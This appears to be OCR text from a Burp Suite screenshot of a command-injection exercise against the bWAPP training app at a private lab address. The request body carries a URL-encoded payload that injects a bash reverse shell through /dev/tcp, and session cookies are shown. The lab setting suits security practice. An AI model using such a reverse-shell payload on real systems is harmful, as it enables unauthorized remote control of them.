 1 2 3 4
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.42.0.145
Request
Response
INSPECTOR
Pretty Raw Hex \n
Selection (65)
SELECTED TEXT
%3bbash+-c+'/bin/bash+-i+>%26+/dev/tcp
000+0>%261'%3b
DECODED FROM: URL encoding
;bash -c '/bin/bash -i >& /dev/tcp/10
0>&1';
Cancel
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/commandi_blind.php
12 Cookie: PHPSESSID=sb7rnhvphkhllvu2tgmocqcfu2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;